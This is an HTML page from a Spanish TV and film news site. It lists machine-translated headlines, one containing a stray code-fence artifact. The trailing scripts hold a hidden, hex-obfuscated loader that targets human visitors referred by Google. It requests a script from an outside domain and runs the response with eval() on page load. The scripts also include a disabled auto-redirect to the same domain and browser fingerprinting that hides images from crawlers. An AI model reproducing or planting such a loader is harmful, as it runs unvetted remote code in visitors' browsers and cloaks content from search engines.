                <meta itemprop="url" content="https://serieslista.com/se-publica-el-trailer-de-accion-real-de-moana-pero-era-realmente-necesario-este-remakeja/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="18/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/actualizacion-de-la-temporada-2-de-la-casa-de-guinness-de-steven-knight-mientras-los-fans-queda/" itemprop="headline">Actualización de la temporada 2 de La Casa de Guinness de Steven Knight mientras los fans quedan en suspense</a></h2>

                <p><small>

                    <time datetime="2025-11-18T11:00:00+08:00" itemprop="datePublished">

                        18/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/actualizacion-de-la-temporada-2-de-la-casa-de-guinness-de-steven-knight-mientras-los-fans-queda/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="18/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/nicki-minaj-se-unira-al-embajador-de-estados-unidos-ante-las-naciones-unidas-mike-waltz-en-la-o/" itemprop="headline">Nicki Minaj se unirá al Embajador de Estados Unidos ante las Naciones Unidas, Mike Waltz, en la ONU para hablar sobre las atrocidades que ocurren contra los cristianos en Nigeria</a></h2>

                <p><small>

                    <time datetime="2025-11-17T11:00:00+08:00" itemprop="datePublished">

                        17/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/nicki-minaj-se-unira-al-embajador-de-estados-unidos-ante-las-naciones-unidas-mike-waltz-en-la-o/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="17/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/htmlalice-in-borderland-temporada-3-quien-regresa-y-quien-noja-video/">

                    <img src="https://static.beebom.com/wp-content/uploads/2024/12/arisu-alice-in-borderland.jpg?w=1024" alt="```html

					Alice in Borderland Temporada 3: ¿Quién Regresa y Quién No? Video" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/htmlalice-in-borderland-temporada-3-quien-regresa-y-quien-noja-video/" itemprop="headline">```html

					Alice in Borderland Temporada 3: ¿Quién Regresa y Quién No? Video</a></h2>

                <p><small>

                    <time datetime="2025-11-16T11:00:00+08:00" itemprop="datePublished">

                        16/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/htmlalice-in-borderland-temporada-3-quien-regresa-y-quien-noja-video/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="16/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/el-estafador-de-tinder-shimon-hayut-ha-evadido-la-ira-de-las-autoridades-tras-concedersele-la-l/" itemprop="headline">El Estafador de Tinder, Shimon Hayut, ha evadido la ira de las autoridades tras concedérsele la libertad y una condena condicional de un año, después de ser arrestado en Georgia a principios de este año</a></h2>

                <p><small>

                    <time datetime="2025-11-15T11:00:00+08:00" itemprop="datePublished">

                        15/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/el-estafador-de-tinder-shimon-hayut-ha-evadido-la-ira-de-las-autoridades-tras-concedersele-la-l/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="15/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/los-fans-de-netflix-han-compartido-por-todas-las-redes-sociales-como-el-thriller-politico-prota/" itemprop="headline">Los fans de Netflix han compartido por todas las redes sociales cómo el thriller político protagonizado por Claire Danes los tuvo ansiosamente sintonizando para ver la producción muy bien valorada</a></h2>

                <p><small>

                    <time datetime="2025-11-15T11:00:00+08:00" itemprop="datePublished">

                        15/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/los-fans-de-netflix-han-compartido-por-todas-las-redes-sociales-como-el-thriller-politico-prota/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="15/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/david-muir-reporto-una-escena-angustiante-mientras-una-poderosa-tormenta-azoto-california-dejan/" itemprop="headline">David Muir reportó una escena angustiante mientras una poderosa tormenta azotó California, dejando a 22 millones de estadounidenses en alerta, mientras otra escena mostró un Tesla derrapando</a></h2>

                <p><small>

                    <time datetime="2025-11-15T11:00:00+08:00" itemprop="datePublished">

                        15/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/david-muir-reporto-una-escena-angustiante-mientras-una-poderosa-tormenta-azoto-california-dejan/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="15/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/disney-contara-con-creacion-de-contenido-con-ia-y-funciones-tipo-juego-confirma-el-ceo-bob-iger/">

                    <img src="https://static.beebom.com/wp-content/uploads/2025/11/bob-iger-disney.jpg?w=1024" alt="Disney+ Contará con Creación de Contenido con IA y Funciones Tipo Juego, Confirma el CEO Bob Iger" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/disney-contara-con-creacion-de-contenido-con-ia-y-funciones-tipo-juego-confirma-el-ceo-bob-iger/" itemprop="headline">Disney+ Contará con Creación de Contenido con IA y Funciones Tipo Juego, Confirma el CEO Bob Iger</a></h2>

                <p><small>

                    <time datetime="2025-11-14T11:00:00+08:00" itemprop="datePublished">

                        14/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/disney-contara-con-creacion-de-contenido-con-ia-y-funciones-tipo-juego-confirma-el-ceo-bob-iger/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="14/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/stranger-things-casi-mata-a-dos-personajes-principales-en-temporadas-anteriores-revelan-los-cre/">

                    <img src="https://static.beebom.com/wp-content/uploads/2025/11/Joe-Hopper.jpg?w=1024" alt="Stranger Things Casi Mata a Dos Personajes Principales en Temporadas Anteriores, Revelan los Creadores" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/stranger-things-casi-mata-a-dos-personajes-principales-en-temporadas-anteriores-revelan-los-cre/" itemprop="headline">Stranger Things Casi Mata a Dos Personajes Principales en Temporadas Anteriores, Revelan los Creadores</a></h2>

                <p><small>

                    <time datetime="2025-11-14T11:00:00+08:00" itemprop="datePublished">

                        14/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/stranger-things-casi-mata-a-dos-personajes-principales-en-temporadas-anteriores-revelan-los-cre/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="14/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/ruby-wax-companera-de-campamento-en-im-a-celebrity-get-me-out-of-here-ha-prometido-exponer-al-p/" itemprop="headline">Ruby Wax, compañera de campamento en &#039;I&#039;m A Celebrity... Get Me Out of Here!&#039;, ha prometido exponer al presidente estadounidense Donald Trump en la jungla, y dice que no le preocupa su reacción.</a></h2>

                <p><small>

                    <time datetime="2025-11-14T11:00:00+08:00" itemprop="datePublished">

                        14/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/ruby-wax-companera-de-campamento-en-im-a-celebrity-get-me-out-of-here-ha-prometido-exponer-al-p/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="14/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/acaba-de-salir-un-nuevo-avance-teaser-para-la-muy-anticipada-secuela-de-la-pelicula-de-culto-de/" itemprop="headline">Acaba de salir un nuevo avance teaser para la muy anticipada secuela de la película de culto de 2006 &#039;El Diablo Viste de Prada&#039;, y los fans no pueden esperar para reencontrarse con sus personajes favoritos</a></h2>

                <p><small>

                    <time datetime="2025-11-14T11:00:00+08:00" itemprop="datePublished">

                        14/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/acaba-de-salir-un-nuevo-avance-teaser-para-la-muy-anticipada-secuela-de-la-pelicula-de-culto-de/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="14/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/kim-kardashian-conmociono-a-sus-fans-cuando-revelo-que-alguien-extremadamente-cercano-a-ella-pu/" itemprop="headline">Kim Kardashian conmocionó a sus fans cuando reveló que alguien &quot;extremadamente cercano&quot; a ella puso un precio a su vida y ahora ha revelado cómo se enteró de ello en The Kardashians</a></h2>

                <p><small>

                    <time datetime="2025-11-13T11:00:00+08:00" itemprop="datePublished">

                        13/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/kim-kardashian-conmociono-a-sus-fans-cuando-revelo-que-alguien-extremadamente-cercano-a-ella-pu/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="13/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/no-puedes-esperar-a-scream-7ja-esta-pelicula-de-terror-de-netflix-sera-la-solucion-perfecta/" itemprop="headline">¿No Puedes Esperar a Scream 7? Esta Película de Terror de Netflix Será la Solución Perfecta</a></h2>

                <p><small>

                    <time datetime="2025-11-12T11:00:00+08:00" itemprop="datePublished">

                        12/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/no-puedes-esperar-a-scream-7ja-esta-pelicula-de-terror-de-netflix-sera-la-solucion-perfecta/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="12/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/mientras-hacemos-la-cuenta-atras-para-el-estreno-de-la-temporada-5-de-stranger-things-en-netfli/" itemprop="headline">Mientras hacemos la cuenta atrás para el estreno de la temporada 5 de Stranger Things en Netflix, KFC ha lanzado un menú temático de Hawkins que incluye una hamburguesa y alitas de edición limitada con una salsa secreta especial</a></h2>

                <p><small>

                    <time datetime="2025-11-12T11:00:00+08:00" itemprop="datePublished">

                        12/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/mientras-hacemos-la-cuenta-atras-para-el-estreno-de-la-temporada-5-de-stranger-things-en-netfli/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="12/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/los-fans-de-leonardo-dicaprio-pueden-alegrarse-ya-que-su-ultimo-estreno-cinematografico-llegara/" itemprop="headline">Los fans de Leonardo DiCaprio pueden alegrarse, ya que su último estreno cinematográfico llegará a las plataformas de streaming esta semana después de ser fuertemente candidata para varias nominaciones al Oscar</a></h2>

                <p><small>

                    <time datetime="2025-11-12T11:00:00+08:00" itemprop="datePublished">

                        12/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">series</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://serieslista.com/los-fans-de-leonardo-dicaprio-pueden-alegrarse-ya-que-su-ultimo-estreno-cinematografico-llegara/">

                <meta itemprop="author" content="serieslista.com">

                
                <meta itemprop="datePublished" content="12/11/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/22" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>serieslista.com</h3>

        <p style="margin: 10px 0; color: #ccc;">serieslista.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/series" style="color: #fff;">series</a>

            
        </div>
		<footer>
        <div style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">

            <p>&copy; 2025 serieslista.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#52303d263b383d3c3e3b3c3712353f333b3e7c313d3f" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>
		</footer>

    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://serieslista.com/",
					"website_privacy_policy_url": "https://serieslista.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=SeriesLista.com+-+Programas+de+TV%2C+Series%2C+Gu%C3%ADa+de+episodios.", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38b95713f7e44f528c65f0828e4bc4b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
